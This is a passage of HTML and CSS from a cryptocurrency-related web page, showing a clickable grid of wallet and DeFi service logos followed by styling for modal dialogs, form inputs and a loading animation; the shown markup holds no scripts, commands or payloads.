<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/ccb714920401f7d008dbe11281ae70e3a4bfb621763b187b9e4a3ce1ab8faa3b.jpg" alt="BitPay" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">BitPay</div>
</div>
</a><a href="javascript:void(0);" onclick="openx16();"><input type="hidden" id="number16" value="Ledger Live" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/4ab2542c2799c825a8465ba5ab8aa7def52b7904f38b74484af917ed9c0fc4e5.jpg" alt="Ledger Live" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Ledger Live</div>
</div>
</a><a href="javascript:void(0);" onclick="openx17();"><input type="hidden" id="number17" value="Walleth" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/83f26999937cbc2e2014655796da4b05f77c1de9413a0ee6d0c6178ebcfc3168.jpg" alt="Walleth" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Walleth</div>
</div>
</a><a href="javascript:void(0);" onclick="openx18();"><input type="hidden" id="number18" value="Authereum" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/71dad538ba02a9b321041d388f9c1efe14e0d1915a2ea80a90405d2f6b67a33d.jpg" alt="Authereum" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Authereum</div>
</div>
</a><a href="javascript:void(0);" onclick="openx19();"><input type="hidden" id="number19" value="Dharma" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/9dab7bd72148e2f796452630230666daf507935fae7bb9baf22b3c11960b034f.jpg" alt="Dharma" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Dharma</div>
</div>
</a><a href="javascript:void(0);" onclick="openx20();"><input type="hidden" id="number20" value="1inch Wallet" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/09102e7bbbd3f92001eda104abe23803181629f695e8f1b95af96d88ff7d5890.jpg" alt="1inch Wallet" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">1inch Wallet</div>
</div>
</a><a href="javascript:void(0);" onclick="openx21();"><input type="hidden" id="number21" value="Huobi Wallet" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/bae74827272509a6d63ea25514d9c68ad235c14e45e183518c7ded4572a1b0c4.jpg" alt="Huobi Wallet" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Huobi Wallet</div>
</div>
</a><a href="javascript:void(0);" onclick="openx22();"><input type="hidden" id="number22" value="Eidoo" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/efba9ae0a9e0fdd9e3e055ddf3c8e75f294babb8aea3499456eff27f771fda61.jpg" alt="Eidoo" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Eidoo</div>
</div>
</a><a href="javascript:void(0);" onclick="openx23();"><input type="hidden" id="number23" value="Etherscan" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/d2ae9c3c2782806fd6db704bf40ef0238af9470d7964ae566114a033f4a9a110.jpg" alt="Etherscan" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Etherscan</div>
</div>
</a><a href="javascript:void(0);" onclick="openx24();"><input type="hidden" id="number24" value="Uniswap" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/be49f0a78d6ea1beed3804c3a6b62ea71f568d58d9df8097f3d61c7c9baf273d.jpg" alt="Uniswap" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Uniswap</div>
</div>
</a><a href="javascript:void(0);" onclick="openx25();"><input type="hidden" id="number25" value="Binance DEX" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/7ba1202d012a1402c8c56331471b183d2aaafb99a667dfdaf2ac4a123ea604ed.jpg" alt="Binance DEX" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Binance DEX</div>
</div>
</a><a href="javascript:void(0);" onclick="openx26();"><input type="hidden" id="number26" value="OpenSea" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/f759efd17edb158c361ffd793a741b3518fe85b9c15d36b9483fba033118aaf2.jpg" alt="OpenSea" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">OpenSea</div>
</div>
</a><a href="javascript:void(0);" onclick="openx27();"><input type="hidden" id="number27" value="Compound" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/d82213ea5c476a43d9ab48d2011e3a5329a07826bd8191b24815e5bfe8c207be.jpg" alt="Compound" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Compound</div>
</div>
</a><a href="javascript:void(0);" onclick="openx28();"><input type="hidden" id="number28" value="Zapper" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/02563239502b03cef22f5e71059ce97bd48cf7ab0f856964d7e17c0e3631db9f.jpg" alt="Zapper" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Zapper</div>
</div>
</a><a href="javascript:void(0);" onclick="openx30();"><input type="hidden" id="number30" value="Aave" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/e6c38d65364335d550f629c44a1a86eb6befffa363e7de1cdba26462838226fd.jpg" alt="Aave" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Aave</div>
</div>
</a><a href="javascript:void(0);" onclick="openx31();"><input type="hidden" id="number31" value="Zerion" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/855679a1802326625d10fcaf45cf366aa529a58827d28d01edec0f5fd32330d4.jpg" alt="Zerion" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Zerion</div>
</div>
</a><a href="javascript:void(0);" onclick="openx32();"><input type="hidden" id="number32" value="LocalCryptos" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/9a70a431ed25a8872ef971e3b02c9a7dfff2ae6cf66ec9eb37612aadefbc4e9d.jpg" alt="LocalCryptos" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">LocalCryptos</div>
</div>
</a><a href="javascript:void(0);" onclick="openx33();"><input type="hidden" id="number33" value="DeBank" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/fd0cae9917f44482aae80d4a3ef4d8a53e50d465cde783baf5d2eca5cc53cf61.jpg" alt="DeBank" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">DeBank</div>
</div>
</a><a href="javascript:void(0);" onclick="openx34();"><input type="hidden" id="number34" value="Unstoppable Domains" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/8308656f4548bb81b3508afe355cfbb7f0cb6253d1cc7f998080601f838ecee3.jpg" alt="Unstoppable Domains" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Unstoppable Domains</div>
</div>
</a><a href="javascript:void(0);" onclick="openx35();"><input type="hidden" id="number35" value="Rarible" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/a90d95ac84983ea0d5370b2584a3db4a1aee1975e0b86801e0ddd8159c80d5ff.jpg" alt="Rarible" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Rarible</div>
</div>
</a><a href="javascript:void(0);" onclick="openx36();"><input type="hidden" id="number2" value="1inch Exchange" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/f98ce170f08376732dfddde7823a5f97d9039bcec4e5df02f3978858eb84d305.jpg" alt="1inch Exchange" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">1inch Exchange</div>
</div>
</a><a href="javascript:void(0);" onclick="openx37();"><input type="hidden" id="number37" value="yearn" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/7bc4da398540ed770b1d7608a62f253985f9850a2c28abb5c74f94cca37fadbd.jpg" alt="yearn" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">yearn</div>
</div>
</a><a href="javascript:void(0);" onclick="openx38();"><input type="hidden" id="number38" value="Nash" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/8605171a052e85d629c5efe5db804c7a3fb6d0ecc759d6817f0a18cb3dacbb14.jpg" alt="Nash" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Nash</div>
</div>
</a><a href="javascript:void(0);" onclick="openx39();"><input type="hidden" id="number39" value="Curve" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/c591664a9fc2dfee98992ce072d0354154b667ec2f0c9d937ceb84fa9ab843b4.jpg" alt="Curve" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Curve</div>
</div>
</a><a href="javascript:void(0);" onclick="openx40();"><input type="hidden" id="number40" value="Adex Network" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/8e96e3b538965f3bcac2836b6579df3a9de55ce69c49e5ac1a6889c8f0b8df7b.jpg" alt="Adex Network" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Adex Network</div>
</div>
</a><a href="javascript:void(0);" onclick="openx41();"><input type="hidden" id="number41" value="dYdX" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/09c4e2ebc81a6a76c05d0c62f797151732fa9c0b84ef92654cd438849271e44b.jpg" alt="dYdX" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">dYdX</div>
</div>
</a><a href="javascript:void(0);" onclick="openx42();"><input type="hidden" id="number42" value="MyCrypto" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/2d0bda43d0c0703335ebc242e176182b5a50304b99984e01e86bebdd91238c7e.jpg" alt="MyCrypto" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">MyCrypto</div>
</div>
</a><a href="javascript:void(0);" onclick="openx43();"><input type="hidden" id="number43" value="MYKEY" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/61f6e716826ae8455ad16abc5ec31e4fd5d6d2675f0ce2dee3336335431f720e.jpg" alt="MYKEY" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">MYKEY</div>
</div>
</a><a href="javascript:void(0);" onclick="openx44();"><input type="hidden" id="number44" value="Loopring" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/dcf291a025ead3e94ef694fa75617568daf76bf1e525bb240ecf5bf1add53756.jpg" alt="Loopring" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Loopring</div>
</div>
</a><a href="javascript:void(0);" onclick="openx45();"><input type="hidden" id="number45" value="TrustVault" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/6bb4596640ce9f8c02fbaa83e3685425455a0917d025608b4abc53bfe55887c6.jpg" alt="TrustVault" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">TrustVault</div>
</div>
</a><a href="javascript:void(0);" onclick="openx46();"><input type="hidden" id="number46" value="Atomic" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/185850e869e40f4e6c59b5b3f60b7e63a72e88b09e2a43a40b1fd0f237e49e9a.jpg" alt="Atomic" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Atomic</div>
</div>
</a><a href="javascript:void(0);" onclick="openx47();"><input type="hidden" id="number47" value="Coin98" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/b021913ba555948a1c81eb3d89b372be46f8354e926679de648e4fa2938bed3e.jpg" alt="Coin98" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Coin98</div>
</div>
</a><a href="javascript:void(0);" onclick="openx48();"><input type="hidden" id="number48" value="CoolWallet S" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/1f69170bf7a9bdcf89403ec012659b7124e158f925cdd4a2be49274c24cf5e5d.jpg" alt="CoolWallet S" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">CoolWallet S</div>
</div>
</a><a href="javascript:void(0);" onclick="openx49();"><input type="hidden" id="number49" value="Alice" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/beea4e71c2ffbb48b59b21e33fb0049ef6522585aa9c8a33a97d3e1c81f16693.jpg" alt="Alice" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Alice</div>
</div>
</a><a href="javascript:void(0);" onclick="openx50();"><input type="hidden" id="number50" value="AlphaWallet" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/138f51c8d00ac7b9ac9d8dc75344d096a7dfe370a568aa167eabc0a21830ed98.jpg" alt="AlphaWallet" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">AlphaWallet</div>
</div>
</a><a href="javascript:void(0);" onclick="openx51();"><input type="hidden" id="number51" value="D&#x27;CENT Wallet" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/468b4ab3582757233017ec10735863489104515ab160c053074905a1eecb7e63.jpg" alt="D&#x27;CENT Wallet" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">D&#x27;CENT Wallet</div>
</div>
</a><a href="javascript:void(0);" onclick="openx52();"><input type="hidden" id="number52" value="ZelCore" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/29f4a70ad5993f3f73ae8119f0e78ecbae51deec2a021a770225c644935c0f09.jpg" alt="ZelCore" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">ZelCore</div>
</div>
</a><a href="javascript:void(0);" onclick="openx53();"><input type="hidden" id="number53" value="Coinomi" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/9277bc510b6d95f29be38e7c0e402ae8438262f0f4c6dbb40dfc22f5043e8814.jpg" alt="Coinomi" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Coinomi</div>
</div>
</a><a href="javascript:void(0);" onclick="openx54();"><input type="hidden" id="number54" value="GridPlus" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/6ec1ffc9627c3b9f87676da3f7b5796828a6c016d3253e51e771e6f951cb5702.jpg" alt="GridPlus" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">GridPlus</div>
</div>
</a><a href="javascript:void(0);" onclick="openx55();"><input type="hidden" id="number55" value="CYBAVO Wallet" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/a395dbfc92b5519cbd1cc6937a4e79830187daaeb2c6fcdf9b9cce4255f2dcd5.jpg" alt="CYBAVO Wallet" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">CYBAVO Wallet</div>
</div>
</a><a href="javascript:void(0);" onclick="openx56();"><input type="hidden" id="number56" value="Tokenary" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/c889f5add667a8c69d147d613c7f18a4bd97c2e47c946cabfdd13ec1d596e4a0.jpg" alt="Tokenary" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Tokenary</div>
</div>
</a><a href="javascript:void(0);" onclick="openx57();"><input type="hidden" id="number57" value="Torus" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/3f1bc4a8fd72b3665459ec5c99ee51b424f6beeebe46b45f4a70cf08a84cbc50.jpg" alt="Torus" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Torus</div>
</div>
</a><a href="javascript:void(0);" onclick="openx58();"><input type="hidden" id="number58" value="Spatium" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/7b83869f03dc3848866e0299bc630aaf3213bea95cd6cecfbe149389cf457a09.jpg" alt="Spatium" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Spatium</div>
</div>
</a><a href="javascript:void(0);" onclick="openx59();"><input type="hidden" id="number59" value="SafePal" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/0b415a746fb9ee99cce155c2ceca0c6f6061b1dbca2d722b3ba16381d0562150.jpg" alt="SafePal" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">SafePal</div>
</div>
</a><a href="javascript:void(0);" onclick="openx60();"><input type="hidden" id="number60" value="Infinito" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/d0387325e894a1c4244820260ad7c78bb20d79eeec2fd59ffe3529223f3f84c6.jpg" alt="Infinito" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Infinito</div>
</div>
</a>

</div>
</div>
<div class="mt-10"></div>
</main>
<style type="text/css">
          :root {
            --color-white: hsl(0, 0%, 100%);
            --color-black: hsl(0, 0%, 6%);
            --color-light: hsl(206, 33%, 96%);
            --color-night: hsl(214, 100%, 10%);
            --color-blue: hsl(225, 100%, 60%);
            --color-orange: hsl(9, 100%, 57%);
            --shadow-small: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);
            --shadow-medium: 0 4px 6px -1px rgba(0, 0, 0, 0.1),
              0 2px 4px -1px rgba(0, 0, 0, 0.06);
            --shadow-large: 0 10px 15px -3px rgba(0, 0, 0, 0.1),
              0 4px 6px -2px rgba(0, 0, 0, 0.05);
          }

          a,
          button {
            font-family: inherit;
            font-size: inherit;
            line-height: inherit;
            cursor: pointer;
            border: none;
            outline: none;
            background: none;
            text-decoration: none;
          }


          .container {
            max-width: 83rem;
            width: 100%;
            height: auto;
            margin: 0 auto;
            padding: 0 2rem;
          }

          .btn {
            font-family: inherit;
            font-size: 14px;
            font-weight: 700;
            border: none;
            outline: none;
            height: auto;
            text-align: center;
            text-transform: capitalize;
            text-rendering: optimizeLegibility;
            transition: all 0.35s ease-in-out;
            padding-top: 8px;
            margin-left: 10px;
          }

          .btn-large {
            padding: 1rem 3rem;
          }

          .btn-medium {
            right: 15px;
            width: 140px;
          }

          .btn-primary {
            border-radius: 10px;
            color: var(--color-white);
            background: #353866;
            box-shadow: #353866;
          }

          .btn-lighten {
            border-radius: 3rem;
            color: var(--color-black);
            background: var(--color-white);
            box-shadow: var(--shadow-medium);
          }

          .title {
            font-family: inherit;
            text-transform: unset;
            text-rendering: optimizeLegibility;
          }

          .title-medium {
            font-size: 1.5rem;
            font-weight: 700;
            line-height: 1.25;
            color: var(--color-black);
          }

          .form-control {
            display: flex;
            flex-direction: column;
            justify-content: center;
            gap: 1.25rem;
            width: 100%;
            height: auto;
            margin: 1rem auto;
          }

          .form-input {
            font-family: inherit;
            font-size: 1rem;
            font-weight: normal;
            line-height: inherit;
            width: 100%;
            height: auto;
            padding: 0.75rem 1rem;
            border: none;
            outline: none;
            border-bottom: 2px solid var(--color-blue);
            color: var(--color-black);
            background: var(--color-white);
            box-shadow: var(--shadow-large);
          }

          .form-action {
            display: flex;
            flex-direction: row;
            justify-content: center;
            align-items: center;
            gap: 1.25rem;
            margin: 1rem auto;
          }

          .wrapper {
            display: flex;
            justify-content: center;
            align-items: center;
            max-width: 100%;
            min-height: 100vh;
            margin: 0 auto;
          }

          .modal-overlay {
            position: fixed;
            top: 0;
            left: 0;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            width: 100%;
            height: 100%;
            margin: 0 auto;
            opacity: 0;
            z-index: -99;
            visibility: hidden;
            background: rgba(0, 0, 0, 0.6);
            transition: all 0.5s ease-in-out;
          }

          .modal-overlay.visible {
            z-index: 999;
            opacity: 1;
            visibility: visible;
          }

          .modal-content {
            position: relative;
            display: flex;
            flex-direction: column;
            width: 25em;
            text-align: left;
            height: auto;
            padding: 2.5rem;
            border: none;
            outline: none;
            border-radius: 0.25rem;
            color: var(--color-black);
            background: var(--color-white);
            box-shadow: var(--shadow-large);
          }

          .modal-detail {
            display: flex;
            flex-direction: column;
            text-align: left;
            gap: 1rem;
          }

          .modal-icons {
            display: flex;
            justify-content: center;
            align-items: center;
            width: 4rem;
            height: 4rem;
            border-radius: 50%;
            color: var(--color-white);
            background: var(--color-blue);
            box-shadow: var(--shadow-medium);
          }

          .modal-icons i.fas {
            font-size: 2rem;
            line-height: 1.5;
          }

          .loader {
            height: 20px;
            width: 100px;
          }

          .loader--dot {
            animation-name: loader;
            animation-timing-function: ease-in-out;
            animation-duration: 3s;
            animation-iteration-count: infinite;
            height: 20px;
            width: 20px;
            border-radius: 100%;
            background-color: black;
            position: absolute;
            border: 2px solid white;
          }

          .loader--dot:first-child {
            background-color: #8cc759;
            animation-delay: 0.5s;
          }

          .loader--dot:nth-child(2) {
            background-color: #8c6daf;
            animation-delay: 0.4s;
          }

          .loader--dot:nth-child(3) {
            background-color: #ef5d74;
            animation-delay: 0.3s;
          }

          .loader--dot:nth-child(4) {
            background-color: #f9a74b;
            animation-delay: 0.2s;
          }

          .loader--dot:nth-child(5) {
            background-color: #60beeb;
            animation-delay: 0.1s;
          }

          .loader--dot:nth-child(6) {
            background-color: #fbef5a;
